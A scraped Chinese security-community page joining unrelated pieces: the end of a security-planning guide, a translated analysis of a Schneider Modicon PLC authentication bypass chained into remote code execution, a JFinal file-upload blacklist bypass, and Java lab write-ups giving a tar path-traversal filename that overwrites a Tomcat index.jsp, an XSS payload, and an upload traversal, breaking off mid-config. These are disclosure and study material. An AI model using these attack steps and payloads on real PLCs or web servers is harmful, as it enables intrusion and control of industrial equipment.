* Web 漏洞扫描
* 防护技术:
* 4A
* 代码审计
* 基线检查和加固
* 渗透测试
### 3.1.2 管理文档列表(示例)
等保的文档体系或 ISO 27001 的文档体系,自己找找吧。
## 3.2 安全运行
购买了安全产品,编写了相关的管理文档,制定了各种工作流程,后面主要的工作就是安全运行/运营,实际上就是用好已有的安全控制措施。
简单以资产管理为例:
* 概述:通过资产管理,确定当前的资产状态,可以快速确认攻击面和某个软件版本缺陷的影响范围。
* 范围:组织所有 IT 设备,内外网 IP、端口
* 防护目标:及时发现新启用的 IP 和端口,业务系统所依赖重要的软件和版本的变更。
* 防护要点:
* 结合网络拓扑,对组织内的物理设备和系统进行清查;
* 梳理组织使用的软件和版本信息,需要确切了解用于支持业务系统的各种软件名称和详细版本;
* 映射组织的(业务)通信和数据流,确定哪些业务会涉及使用到哪些设备;
* 资源(例如,硬件,设备,数据和软件)的分类,重要性和商业价值
* 资产负责人信息、外部供应商信息、外包运维信息。
* 管理制度和流程
* 资产管理制度
* 业务上线/下线流程
* 网络端口开放或变更流程
* 设备或系统支持:
* 资产管理系统
* IP 端口扫描工具
* 工作输出:
* 当前资产表
* IP、端口监控告警历史
# 4 安全规划的执行
## 4.1 人员培训
整块信息安全工作并不是安全部门自己的事情,需要其他部门的配合,并且增加了其他部门的实际工作量。这就需要以合适的方式让安全部门外的成员理解信息安全工作,获取工作所需要的安全技能,通常是通过培训和考核进行。
**这块很重要** ,通过培训和交流让其他成员支持信息安全工作。
## 4.2 工作任务分解
根据安全评估了解目前最缺乏的安全措施,那就是最优先需要解决的工作,所以最开始还是梳理资产,评估威胁、漏洞、风险,确认目前急需提升的安全防护措施。
根据现有安全部门组织结构安排工作,涉及部门和人员最少,最有效果的安全措施优先安排,需要其他部门配合的安全措施要与关联部门和人员讨论后进行安排。
# 安全规划示例(目录)
目录
信息安全规划 1
1 概述 1
1.1 整体安全形势分析 1
1.2 行业安全形势分析 1
1.3 内部信息安全概况 1
2 信息安全需求分析 2
2.1 合规性要求 2
2.2 集团要求 2
2.3 业务需求 2
3 信息安全策略和目标 3
3.1 信息安全策略 4
3.2 信息安全目标 4
4 信息安全保障体系 4
4.1 设计原则 4
4.2 安全建设的层次 3
4.3 安全保障体系 5
5 信息安全组织和职能 6
5.1 安全组织设置 6
5.1.1 安全协调组织 6
5.1.2 安全响应中心 6
5.1.3 各分支机构安全组织 7
5.2 安全组织职责 7
5.2.1 安全协调组织职责 7
5.2.2 安全响应中心职责 8
5.2.3 各分支机构安全组织职责 8
5.3 安全人员管理 9
6 安全防护重点风险分析 10
7 信息安全保障体系建设 10
7.1 信息安全管理体系建设 10
7.1.1 组织结构 10
7.1.2 安全培训 10
7.1.3 标准、制度和流程 24
7.1.4 外部联系工作 24
7.2 信息安全技术体系建设 24
7.2.1 物理安全 24
7.2.2 网络安全 25
7.2.3 主机安全 25
7.2.4 云安全 25
7.2.5 应用安全 26
7.2.6 数据安全 26
7.2.7 业务安全 26
7.2.8 隐私保护 26
7.3 信息安全运行体系建设 27
7.3.1 资产和漏洞生命周期管理 27
7.3.2 发布和变更管理 28
7.3.3 信息安全事件管理和应急演练 28
7.3.4 重要时期信息安全保障 31
7.3.5 日常工作和迎检工作 31
7.3.6 软件安全开发生命周期 31
8 办公网安全 32
8.1 网络安全 32
8.1.1 边界控制 32
8.1.2 安全域划分 32
8.1.3 入侵检测 33
8.1.4 上网行为管理 33
8.1.5 远程访问 33
8.2 终端安全 33
8.2.1 杀毒软件管理 33
8.2.2 补丁管理 33
8.2.3 主机加固 33
8.3 无线和手机设备安全 34
8.3.1 无线安全 34
8.3.2 移动设备管理 34
8.4 数据防泄密 34
8.5 内部系统安全 34
9 重点信息安全风险与保障体系对应关系 34
9.1 风险与保障体系对应关系 34
9.2 保障体系与合规性对应关系 35
10 工作规划和计划 35
10.1 工作分解思路 35
10.2 重点系统开发计划 36
10.3 长期工作规划 36
10.4 本年度工作计划 36
11 信息安全工作度量 36
11.1 评价体系和原则 37
11.1.1 评价体系 37
11.1.2 选拔机制 37
11.1.3 管理者的权利和义务 37
11.2 考核对象和考核方法 38
11.2.1 团队考核 38
11.2.2 个人考核 38
11.2.3 安全设备、系统效果评估 39
11.2.4 安全策略、安全程序效果评估 40
11.3 考核时间 40
11.4 奖励和问责 40
12 持续改进 40
13 附录 41 | 社区文章 |
本文为翻译文章,原文地址:<https://www.armis.com/research/modipwn/>
# CVE-2021-22779:Modicon PLC 中的 RCE 分析
Armis 研究人员在 Schneider Electric Modicon PLC
中发现了一个严重漏洞。该漏洞允许攻击者绕过身份验证机制,从而导致在易受攻击的 PLC 上存在原生代码的远程执行
## 发现了什么:
Armis 研究人员在施耐德电气 (SE) Modicon PLC 中发现了一个新漏洞 (CVE-2021-22779),该漏洞允许绕过 PLC
中防止滥用未公开的 Modbus 指令的安全机制。这些未公开的指令允许完全控制 PLC ——
覆盖关键内存区域,泄漏敏感内存信息又或者调用内部函数。Armis 研究员发现这些命令被用来接管 PLC 并且可以在设备上执行 **原生** 代码,改变
PLC 的操作。同时还可以对管理 PLC 的工程工作站隐藏更改。这种攻击是一种未经身份验证的攻击,仅需要与目标 PLC 建立网络访问
## 事情发展过程:
Armis 于 2020 年 11 月 13 日通知了 SE,此后一直与他们合作以了解潜在问题,并研究补丁开发。今天 SE
发布了一则包含缓解措施的[安全公告](http://download.schneider-electric.com/files?p_Doc_Ref=SEVD-2021-194-01)。完全缓解这些问题的补丁仍在开发中
在与 SE 合作的过程中,Armis 研究员发现并报告了两个额外的身份验证绕过技巧,这些技巧尚未被 SE 解决。由于驱动 Modicon PLC 上使用的
SE 的 UMAS 协议的 Modbus 协议存在固有的缺陷,Armis 将继续与 SE 和其它供应商合作解决这些问题
## 要点:
* 这篇分析揭示了 Modbus 协议的弱点 —— 一种广泛用于工业控制的行业标准协议。SE 的 UMAS 协议运行在 Modbus 协议之上,该协议缺乏加密和适当的身份验证机制。这些已知的缺陷导致了漏洞被发现、修补然后再一次被修补,不断重复,像是在一个经典的打地鼠循环之中
* SE [曾经表示](https://blog.se.com/machine-and-process-management/2018/08/30/modbus-security-new-protocol-to-improve-control-system-security/)打算采纳 Modbus 安全协议以提供经典 Modbus 协议不具备的加密和身份验证机制,然而相关采纳措施尚未实施
* 在野攻击中发现了针对工业控制器的恶意程序 —— 例如针对 SE 的 Triconex 安全控制器的 Triton 恶意程序。这个恶意程序是运行在工业控制器上通过获得原生代码执行实现巨大破坏潜力的一个例子。这个最新的漏洞显示了攻击者在类似控制器上获得原生代码执行的潜力
## Armis 如何提供帮助:
* Armis 强烈建议使用 Schneider Electric 指南来为 Modicon PLC 做安全配置 —— 例如在项目文件中使用应用程序密码,正确使用网络分段,并且通过实施访问控制列表来保护工业控制器免受有害的通信和攻击
* 当前研究强调了能够监控设备,识别风险,阻止脆弱的工业控制器受到攻击的第三方解决方案的重要性
* Armis 平台为操作技术(OT)提供先进的特性支持识别和监控针对 OT 设备的风险。这涵盖了检测易受攻击的 PLC ,ICS 协议中的异常,检测可能破坏未加密的 ICS 协议安全的中间人攻击以及识别主动的漏洞利用尝试
* Armis 平台也提供了一系列的集成方案帮助组织实施安全策略 —— 举个例子,根据 OT 设备的严格 Purdue 级别确定应该使用的正确边界,并通过与网络基础设施方案的集成来配置这些边界
## 技术研究概述
当前被发现的漏洞 (CVE-2021-22779) 是一个身份验证绕过漏洞,它可以与 UMAS
协议中的其他漏洞相关联,这些漏洞在过去被发现,但只能部分缓解。Armis 研究人员发现(我们将在下面详细介绍)虽然这些额外的漏洞 (
[CVE-2018-7852](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7852)、[CVE-2019-6829](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-6829) ) 被归类为拒绝服务,它们实际上可以导致原生远程代码执行。这些漏洞本质上是 UMAS
协议中未公开的命令,Armis 研究人员发现,SE
并没有从协议中删除这些命令(可能是由于遗留的依赖关系),而是在它们周围添加了一个身份验证机制来降低它们的风险。不幸的是,这种机制被发现是存在问题的,因此根据最新的发现,这些命令需要更根本的修复才能完全缓解
由于上述原因,以下 CVE 仍会影响 Modicon M340 和 M580 PLC 的最新固件版本:
* CVE-2021-22779 - 通过 UMAS 命令 MemoryBlockRead 的身份验证绕过漏洞
* [CVE-2018-7852](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-7852) \- 通过 UMAS 命令 PrivateMessage (RCE) 取消引用不受信任的指针
* [CVE-2019-6829](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-6829) \- 通过 UMAS 命令 WritePhysicalAddress (RCE) 进行任意内存写入
* [CVE-2020-7537](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-7537) \- 通过 UMAS 命令 ReadPhysicalAddress 读取任意内存(信息泄漏)
其他 Modicon 型号目前被认为不易受到攻击,而 Armis 研究人员将继续分析它们的全部影响
要完全理解上述发现的技术细节,需要了解 Modbus 和 UMAS 协议的一些背景知识
### Modbus
Modbus 是在 SCADA 系统中控制 PLC 的实际标准。它于 1979 年由 Modicon(现为施耐德电气)首次发布。 Modbus
是很久以前设计的,缺少现代系统所需的功能,例如二进制对象与 PLC 之间的传输
Modbus 可以通过串行通信或 IP 通信运行。广泛使用的 Modbus 的 IP 版本是 Modbus/TCP 标准
Modicon 选择在保留的 Modbus 功能码下扩展 Modbus 实现。扩展协议称为 UMAS,它在 Modbus
协议的基础上增加了身份验证、二进制数据传输、固件更新等其他特性
### UMAS
Modicon PLC(M340、M580 和其他)实现 UMAS。UMAS 重新实现了标准 Modbus 命令和一些缺少的必要的 Modbus 功能
例如,UMAS 专有的命令之一是 MemoryBlockWrite 命令(功能码 0x21),它不需要身份验证
该命令将一组二进制数据写入特定 ID 块内的偏移量。这些块位于固定的内存地址中,并被标记为可写或只读块。尝试写入只读块时,MemoryBlockWrite
命令返回错误响应
#### UMAS 预定机制
对 PLC 的某些更改需要多个相互依赖的命令。为允许此类情况下能够正常运行,Modicon 实现了预定机制。创建预定机制是为了同步 PLC 程序的修改 ——
一种针对某些关键更改的全局锁定机制。一旦工程工作站通过 UMAS 成功预定 PLC,它就会收到一个一字节的令牌,用于对 PLC
进行修改。此令牌允许工作站更改在 PLC 上运行的应用程序的任何方面。不修改 PLC 的 UMAS
命令不需要此令牌,并且可以在没有工作站任何身份验证的情况下执行。由于一次只有一个工作站可以预定 PLC,因此这种机制可以保护 PLC 免受可能损坏 PLC
的重叠修改的危害,并控制和保持工厂的正常运转
预定机制的初始版本(我们给它命名为 `basic reservation`)通过使用功能代码为 0x10 的 UMAS
命令来工作。此命令不需要身份验证或询问-响应( challenge-response )握手,并且依赖于 PLC 和工程师工作站上 SE
的管理软件之间的硬编码共享密钥
这种机制使用的硬编码密钥可以在未加密的 UMAS 流量中观察到,或者通过对 Modicon PLC 固件进行逆向工程来定位
#### 增强预定机制
随着时间的推移,安全问题被提出,各种未公开的 UMAS 命令被证明允许远程代码执行或其他恶意意图。SE
决定增强预定机制,因此它不仅可以充当锁定机制,还可以充当身份验证机制
增强的预定机制基于对共享密码进行验证的询问-响应( challenge-response )握手。共享密码称为应用程序密码,是在项目文件上传到 PLC
时动态设置的。增强预定机制使用功能码为 0x6E 的 UMAS 命令:
在此命令中,工作站和 PLC 交换随机生成的 0x20 字节缓冲区:
这些缓冲区的散列值与应用程序密码的散列值相结合,用于完成预定
如上所述,该机制中使用的秘密的共享密钥是在工程工作站上运行的 EcoStruxure 软件中配置的密码的哈希值。EcoStruxure
软件鼓励用户在创建新项目时配置密码。将项目文件传输到 PLC 时,还会在 PLC 上配置新的应用程序密码
在两种版本的预定机制中,成功预定后会发送一个 1 字节令牌作为响应,然后该令牌将被添加到需要身份验证的 UMAS 命令之前
### 绕过验证 —— Take 1 (CVE-2020-7537)
在对增强预定机制的算法进行逆向工程后,我们想看看是否可以通过未公开的 UMAS 命令泄露应用程序密码(或其哈希值)。对 M340 PLC
最新固件(当时)的静态分析,揭示了一个可疑的 UMAS 命令:
所述 pu_ReadPhysicalAddress
从输入命令所选择的地址的存储块拷贝到响应缓冲区。除了缓冲区大小的简单验证之外,该函数对从内存中读取的地址没有限制。本质上,这个未公开的命令允许泄漏 PLC
地址空间中的所有内存
该命令可用于泄漏存储在 PLC 内存中的应用程序密码的哈希值,用于未经身份验证的攻击者预定和管理 PLC
此外,诸如此类的内存读取命令可用于从 PLC 泄漏可能与其操作相关的敏感信息,甚至用作拒绝服务原语
(!)。由于此命令读取的地址没有限制,攻击者可以滥用此命令通过读取某些特定于硬件的地址来使设备崩溃,这将导致 PLC
上的驱动程序与硬件不同步。这可能会导致各种边缘情况,从而导致拒绝服务。当 PLC 以这种方式崩溃时,它不会很快恢复正常运行 ——
操作员需要按下一个物理按钮来重新启动设备
此漏洞于 2020 年 11 月报告给 SE,并在 2020 年 12
月的[安全公告](https://www.se.com/ww/en/download/document/SEVD-2020-343-08/)中披露。SE
为解决此问题而引入的补丁将 ReadPhysicalAddress 命令定义为需要预定的命令 ——
利用该机制来抵御这种攻击。虽然这确实减轻了这种身份验证的绕过,但它并没有完全解决这个命令中的风险 —— 因为如果使用的项目文件是无密码的,它仍然可能被触发
### 绕过验证 —— Take 2 (CVE-2021-22779)
为了更好地了解增强预定机制的 UMAS 消息流,我们使用 EcoStruxure 软件连接到 PLC 并分析了它创建的流量。我们注意到一些有趣的事情:当在
EcoStruxure 软件中输入正确的密码时,会按预期生成一些 UMAS 命令,但是当输入的密码不正确时,软件拒绝了密码,而不会与 PLC 产生任何流量
这就提出了一个问题 —— EcoStruxure 软件如何在不与 PLC 通信的情况下知道密码不正确?为了回答这个问题,我们分析了在输入密码之前工作站发送的
UMAS 命令。工作站使用的命令之一是 MemoryBlockRead 命令 —— 它允许从内存读取预配置的块,无需身份验证(类似于
MemoryBlockWrite 命令)。与 ReadPhysicalAddress 命令不同,块 ID 将内存访问限制为某些固定内存地址
然而,软件似乎使用这个命令,提早预定,从 PLC 读取密码的哈希值,并验证用户输入的密码是否正确。不用说,这种机制从根本上是有缺陷的 ——
密码哈希既通过未加密的协议传递,也可以被任何未经身份验证的攻击者读取,只需执行内存块读取命令
虽然 EcoStruxure 软件使用内存读取命令来验证密码哈希 —— 未经身份验证的攻击者可以简单地使用读取的密码哈希完全绕过增强预定的身份验证机制
### 从认证绕过到 RCE
之前提到过,过去发现的两个导致拒绝服务的未公开的 UMAS 命令 —— UMAS 命令WritePhysicalAddress(功能码
0x29,CVE-2019-6829)和 PrivateMessage(功能码
0x6D,CVE-2018-7852))。正如我们将在下面展示的,这两者实际上可以导致远程代码执行
#### 任意内存写入
命令 WritePhysicalAddress 是写,相当于上述提到过的 ReadPhysicalAddress 命令。此命令允许任意写入 PLC
内存中的任何地址,并在输入缓冲区中提供数据缓冲区。虽然在最新的固件版本中,当使用应用程序密码时无法访问此命令,但如果在绕过预定机制后执行降级攻击(稍后会详细介绍)或应用程序密码从来没有被设置过的情况下它仍然可以触发
虽然很清楚为什么这个命令会导致拒绝服务(通过用任意数据改变内存),但不清楚为什么这个漏洞不被归类为远程代码执行。使用攻击者控制的有效载荷改变攻击者控制地址指向的内存可能是
RCE 最简单的利用路径。许多函数指针、栈变量或 C++ 虚表指针驻留在内存中可以更改,并将执行状态从其原始状态转移。可以使用 ROP
技术使用这些来访问攻击者控制的代码。 Armis 研究人员开发了一个类似的 exp,当时利用的 URGENT/11 漏洞在 2020 年 12
月的白皮书(第 20 页)中被证明会影响 Modicon PLC
#### 远程过程调用 (RPC,又名 PrivateMessage)
第二个未公开的命令 —— PrivateMessage 是一个通过访问输入缓冲区中提供的指针指向的 C++ 对象来触发 PLC
中的内部函数的命令,然后从这些解析的对象中触发回调函数。目前尚不清楚此特定命令的商业用途是什么,但很明显,当传递的指针未指向 PLC 内存中的有效 C++
对象时,它会导致拒绝服务
将此漏洞转化为 RCE 只是稍微复杂一点。一个有效的 C++ 对象的结构可以通过MemoryBlockWrite 命令上传到 PLC
内存中一个已知的地址处。然后可以发送PrivateMessage 命令 —— 触发对攻击者控制的 C++
对象的虚表内的函数的调用。与上面详述的步骤类似,通过控制 PC 的程序来获取攻击者控制的代码只是通过几个 ROP gadgets 的连接问题
#### 降级攻击
施耐德电气对上面显示的两个未公开的命令的修复是相似的 ——
在使用应用程序密码时完全禁用它们。但是,当它不使用应用程序密码时,这些命令仍然可以访问,也许是为了保留与使用这些命令的工具的一些遗留兼容性
但是,通过利用身份验证绕过漏洞(例如 CVE-2021-22779),攻击者可以通过上传未配置密码的新项目文件来降低 PLC
的安全性。一旦这种降级攻击完成,攻击者仍然可以使用上面详述的未公开的命令来获得本机代码执行
攻击步骤如下:
1. 使用 CVE-2021-22779 绕过身份验证并预定 PLC
2. 上传未配置应用程序密码的新项目文件
3. 释放 PLC 预定并断开与设备的连接
4. 用基本预定方式重新连接 PLC,无需密码
通过利用可以到达 RCE( WritePhysicalAddress 或 PrivateMessage )的未公开命令之一来实现代码执行
## 未来的研究
正如上面技术深入探讨中所详述的那样,很明显 UMAS 和 Modbus
中的潜在设计缺陷暂时仍未修复。虽然正在尝试加强对某些命令的访问,但这些设计缺陷给开发人员带来了重大挑战 —— 这可能会在未来导致更多的漏洞
除了上面详述的两个 CVE 允许完全绕过增强的预定机制之外,我们还能够识别出两个暂时仍未修补的额外攻击场景
### 旁观者( Man-on-the-side )身份验证绕过
如上所述,当成功预定时,PLC 会返回一个 1 字节的令牌。此令牌稍后用于所有需要预定的命令。如果攻击者位于网络中,工程工作站和 PLC
之间的某些数据包会被他查看 —— 他可以使用该位置向 PLC 注入 TCP RST 数据包,这将断开工作站和 PLC 之间的 Modbus TCP
连接。PLC 将保留预定令牌的状态以供重复使用,持续几秒钟。如果在那个时间范围内攻击者连接到
PLC,他可以重用令牌,而无需重新进行身份验证。这可以通过使用观察到的令牌(在 man-on-the-side 场景中)或简单地强制使用 255
个可能的值来完成(PLC 将拒绝错误的令牌,并且不会在多次尝试后重置令牌)
尽管使用更长的令牌或通过拒绝暴力尝试可以部分缓解这种攻击场景 —— 但是预定机制的潜在威胁是缺乏加密 —— 这允许旁侧攻击者获取信息可用于绕过此身份验证机制
### 中间人身份验证绕过
更直接的攻击,不幸的是,执行起来非常简单 —— 是中间人攻击。例如,使用 ARP 欺骗,攻击者可以在工程工作站和 Modicon PLC 之间设置中间人位置
使用此位置,攻击者可以从工作站伏击一个尝试预订的请求,并获取合法用户使用的凭据或令牌。而在当前的预定机制设计中,密码散列是通过
MemoryBlockRead 命令未加密传递的,预计将来不会使用该命令,并且密码散列不会通过 UMAS\Modbus
连接以明文形式传递。然而,由于协议目前没有办法检测到中间人攻击,简单地将身份验证数据包转发到 PLC
将允许他获得预定令牌,他可以滥用该令牌来运行任何未公开的可用于更改 PLC 配置或触发可能导致 RCE 的命令
进一步说,修复这种 MiTM 身份验证绕过将需要工程工作站和 PLC 之间的安全连接 —— 既能够加密通信又能够验证双方的身份,验证连接不是通过 MiTM
传递的
## 最后的笔记
虽然现在终端中的安全通信被认为是一个已解决的问题,但用类似的方式在工业控制器上却构成了挑战。在传统终端中,服务使用证书进行身份验证,并以安全的方式定义信任根。在工业控制器中,不存在允许验证证书的用户界面,并且缺乏
Internet 连接(设计上)阻止使用
CA(证书颁发机构)。在没有这些方法的情况下创建安全通信需要对控制器进行物理访问,通过控制器可以在外部与网络交换密钥。这将带来部署挑战,制造商和供应商似乎还没有准备好迈出这一步
不幸的是,如果没有这种对 Modicon PLC 通信方式的基本改造,上面详述的安全风险暂时仍与这些控制器相关
### 披露时间表:
* 2020 年 11 月 13 日 —— 关于影响 Modicon PLC 的三个未公开的 UMAS 命令的初步报告,这些命令可能导致远程代码执行和信息泄漏
* 2020 年 11 月 21 日 —— SE 声称其中两个命令已经修复(CVE-2018-7852,CVE-2019-6829 由 Talos 发现),并且先前公开的信息泄漏问题他们原本预计将于 2020 年 12 月披露(此处为 CVE-2020-7537)
* 2020 年 11 月 25 日 - Armis 发现两个打补丁的命令没有被正确修复,初始报告中提供的 PoC 脚本显示这些 PLC 在最新软件中仍然存在漏洞;此外,这些漏洞被确定为拒绝服务,而 Armis 发现它们实际上可以导致远程代码执行
* 2021 年 2 月 9 日 - SE 声称这些 PLC 的补丁仅在 PLC 项目上设置了应用程序密码时才有效
* 2021 年 2 月 25 日 - Armis 发现应用程序密码机制的各种绕过技术(增强预定绕过、ARP 欺骗以获取 MiTM,以及弱令牌的暴力破解)
* 2021 年 3 月 26 日 - Armis 提供了 PoC 脚本,可在未经身份验证的攻击中演示增强的预定绕过。这种攻击允许攻击者执行降级攻击 —— 取消应用程序密码限制,从而可以访问可能导致本机代码执行的未记录的 UMAS 命令
* 2021 年 3 月 31 日 - SE 确认在增强的预定绕过中存在一个额外的漏洞 (CVE-2021-22779),并且它也被另外的第三方披露给他们。补丁预计将于 2021 年第四季度发布,SE 将在 2021 年 7 月 13 日的公告中提供解决方法。由于设计限制,其他绕过技术(通过 ARP 欺骗和安全令牌暴力的 MiTM)仍未打补丁 | 社区文章 |
# 看我如何突破JFinal黑名单机制实现任意文件上传
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
Author:平安银行应用安全团队-Glassy
## 引言
JFinal是国产优秀的web框架,短小精悍强大,易于使用。近期团队内一名小伙伴(LuoKe)在安全测试的时候报了一个很玄学的任意文件上传,笔者本着知其然必知其所以然的态度去跟进了一下问题代码,发现问题系统在处理上传文件功能的时候使用了JFinal框架,于是去对该框架上传文件处的代码做了一下审计,发现了JFinal上传文件的黑名单机制的存在被绕过的风险。目前该漏洞已上报至厂商并修复,本文章意在和各位看官分享一下该漏洞的原理和发现过程。
## 关键函数
isSafeFile(UploadFile uploadFile) //jfinal黑名单检测函数,负责对jsp与jspx类型文件进行过滤
readNextPart() //轮询处理从上传文件的时候前端传来的参数
## 漏洞发现
注:漏洞发现场景由我这边搭建的测试环境模拟,并非当时爆出漏洞的实际场景,如有疏漏,还请见谅。
某日下午,团队内的安全测试组的LuoKe同学分享了一个很有意思的任意文件上传大体情况如下
1、上传txt类型文件,提示上传成功。
2、上传jsp文件,显示上传失败
3、提交如下数据包,显示上传失败,但是给上传目录下,可以发现上传成功。
刚看到这种情况,还是比较懵,因为但是比对了一下3个数据包,立马可以明白一个问题,第三个数据包是不完整的,它的最末行缺少分割的boundary,为了验证这个想法,我试了一下如下形式的数据包,
果然是上传失败,那就说明一个道理,此次绕过黑名单一定是和程序报错有关系的。那接下来就是去跟进一下系统代码,确认一下我们的猜想。
## 漏洞分析
跟进代码的时候发现,系统中处理上传文件的代码是如下形式:
UploadFile file = getFile("file", "test");
看了一下lib,发现这个函数是JFinal框架处理上传文件的函数,那是不是代表这种利用方式是在JFinal框架中是具有通用性的,所以直接在本地搭了一个JFinal框架去看一下上传文件的代码。
首先去看一下黑名单处理函数
Upload/MultipartRequest.class 100-107
private boolean isSafeFile(UploadFile uploadFile) {
String fileName = uploadFile.getFileName().trim().toLowerCase();
if (!fileName.endsWith(".jsp") && !fileName.endsWith(".jspx")) {
return true;
} else {
uploadFile.getFile().delete();
return false;
}
}
可以发现在处理后缀为jsp和jspx类型的文件的时候,会做一步删除操作“uploadFile.getFile().delete();
“,看到这一步的时候我就基本心如明镜了,在这个地方做了删除操作是不是就代表了,代码在处理上传文件的时候先是什么都不管的,上传完成后再对有问题的文件做删除。
那我们先去跟一下上传文件的代码
Servlet/MultipartRequest.class 84-108
while((part = parser.readNextPart()) != null) {
String name = part.getName();
if (name == null) {
throw new IOException("Malformed input: parameter name missing (known Opera 7 bug)");
}
String fileName;
if (part.isParam()) {
ParamPart paramPart = (ParamPart)part;
fileName = paramPart.getStringValue();
existingValues = (Vector)this.parameters.get(name);
if (existingValues == null) {
existingValues = new Vector();
this.parameters.put(name, existingValues);
}
existingValues.addElement(fileName);
} else if (part.isFile()) {
FilePart filePart = (FilePart)part;
fileName = filePart.getFileName();
if (fileName != null) {
filePart.setRenamePolicy(policy);
filePart.writeTo(dir);
this.files.put(name, new UploadedFile(dir.toString(), filePart.getFileName(), fileName, filePart.getContentType()));
}
可以看到代码会去轮询上传时候传的每个参数,一旦是文件,就会直接上传到给定的dir。
现在我们已经明确了,无论什么类型的文件都会上传,但是在抵达黑名单函数后就会对jsp和jspx文件进行删除,所以我们接下来要思考的问题就是:
如何让代码执行到上传文件后,而又不去执行黑名单处理代码。
总结刚刚我们在测试阶段的分析,比较良好的做法就是想办法让程序执行到黑名单函数之前报错,这样代码就会停止执行到黑名单函数。那我们去看一下代码,
Upload/MultipartRequest.class 76-87
this.multipartRequest = new com.oreilly.servlet.MultipartRequest(request, uploadPath, maxPostSize, encoding, fileRenamePolicy);
Enumeration files = this.multipartRequest.getFileNames();
while(files.hasMoreElements()) {
String name = (String)files.nextElement();
String filesystemName = this.multipartRequest.getFilesystemName(name);
if (filesystemName != null) {
String originalFileName = this.multipartRequest.getOriginalFileName(name);
String contentType = this.multipartRequest.getContentType(name);
UploadFile uploadFile = new UploadFile(name, uploadPath, filesystemName, originalFileName, contentType);
if (this.isSafeFile(uploadFile)) {
this.uploadFiles.add(uploadFile);
}
}
}
从上传文件
this.multipartRequest = new com.oreilly.servlet.MultipartRequest(request, uploadPath, maxPostSize, encoding, fileRenamePolicy);
到删除黑名单文件
this.isSafeFile(uploadFile)
这段代码之间我们还是有很多操作可以去做的。
我这边的思路就是,首先保证上传文件的参数正常,再在文件参数后去给一个该接口不存在的参数,于是在轮询上传参数的时候,第一个参数是文件,直接会被上传到服务器,而去轮询第二个参数的时候,系统就会“报参数不存在“的异常,从而停止程序的执行,绕过黑名单机制。
看到这些代码也可以明白,第一版的时候LuoKe同学绕过黑名单成功的原因是因为提交的第二个参数缺少分割boundary导致的报错,思路同样可行。
下图给出poc:
看一下后台抛的异常:
## 总结
1. 其实我猜测这个漏洞也还有其他可能的利用方式,比如我们常提到的资源竞争(写一个写木马文件的jsp,在上传的同事疯狂访问该上传路径,这样就有可能在删除文件之前访问到jsp文件,并写入木马成功)。
2. 该漏洞归根到底还是开发意识的问题,无论如何,处理上传文件的时候还是应该牢记先校验,再上传。 | 社区文章 |
# Day11 目录遍历->RCE
### 代码
Day 11
<https://www.ripstech.com/java-security-calendar-2019/>
### 漏洞点
这段代码的作用是将tar文件里面的内容提取到tomcat临时目录中以test开头的文件夹中。"/tmp/uploaded.tar"是攻击者可控的。tar文件里的每个文件或文件夹都映射到一个TarArchiveEntry对象。由于第16行的TarArchiveEntry.getName()获取tar文件里的文件名,然后通过一个简单的对"../"的过滤到达接收器java.io.File。由于过滤不严,可以绕过../的检查,将文件写入到任意目录下,从而可导致RCE攻击。
### 复现过程
#### 1\. 环境
由于此攻击需要Linux系统下才能成功,使用docker复现
* docker pull tomcat:9.0.30-jdk8-openjdk
* docker run -p 80:8080 -it container_id /bin/bash
* 启动tomcat
* 将打包好的war包放入/usr/local/tomcat/webapps目录下
#### 2\. war包
* IDEA+maven-archetype-webapp
web.xml
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>day11</servlet-name>
<servlet-class>com.ananasker.day11.ExtractFiles</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>day11</servlet-name>
<url-pattern>/day11</url-pattern>
</servlet-mapping>
</web-app>
ExtractFiles.java
...
protected void doPost(HttpServletRequest req, HttpServletResponse res) {
try {
extract();
} catch (Exception e) {
e.printStackTrace();
}
}
...
#### 3\. payload构造
首先,../的检查很容易通过..././来绕过,因此可以将文件写入任意位置。例如,此例中tomcat的web目录位于/usr/local/tomcat/webapps,因此可构造如下文件名的恶意文件
..././..././..././..././..././usr/local/tomcat/webapps/ROOT/index.jsp
直接无法生成此文件名的文件,可先构造等长文件名的文件,然后将其打包为uploaded.tar,然后使用二进制修改器,将里面的名称修改为"..././..././..././..././..././usr/local/tomcat/webapps/ROOT/index.jsp"。如图所示
将修改后uploaded.tar放入/tmp目录下
#### 4\. 结果
如图所示,发送POST请求后,成功在web目录下写入文件
# Day12 XSS
### 代码
Day 12
<https://www.ripstech.com/java-security-calendar-2019/>
### 漏洞点
在index.jsp中,首先定义一个customClass为"default",在包含的init.jsp中,customClass被覆盖为请求参数customClass的值,然后此值在未经过滤的情况下,被赋值给div标签的属性值中。然后customClass与username都被ESAPI给HTML编码了。此处的漏洞在于第一个div属性的customClass值完全由攻击者可控,且未经任何过滤,因此可以突破属性的限制,从而导致XSS。
### 复现过程
#### 1\. 环境
* IDEA+maven-archetype-webapp
#### 2\. 添加配置文件
在resources目录下添加, **ESAPI.properties** 以及 **validation.properties**
。文件内容在此题中,我设置为均为空,为空表示取默认值。
#### 3\. payload构造
通过双引号,突破属性值的限制。即最终的payload可为如下所示:
/index.jsp?username=123&customClass=1" </div><script>alert(1)</script>
#### 4\. 结果
结果如下所示:
# Day13 目录遍历->RCE
### 代码
Day 13
<https://www.ripstech.com/java-security-calendar-2019/>
### 漏洞点
这段代码支持一个文件上传,并将上传的文件存入临时目录。通过ServletFileUpload类的重要方法parseRequest,对请求消息体内容进行解析,将每个字段的数据包装成独立的Fileitem对象。为了阻止攻击者上传如.jsp的文件,对消息的Content-Type进行了简单的判断是否属于text/plain,但可被简单的绕过。另一个由攻击者控制的是文件名且未经过任何检查,这导致目录遍历漏洞,因为类似/../的字符串在java中是有效的文件名。
最终,攻击者可以上传任意文件,通过目录遍历漏洞可设置上传文件的地址,最终导致RCE远程命令执行。
### 复现过程
#### 1\. 环境
* IDEA+maven-archetype-webapp
#### 2\. 配置web.xml
web.xml
<!DOCTYPE web-app PUBLIC
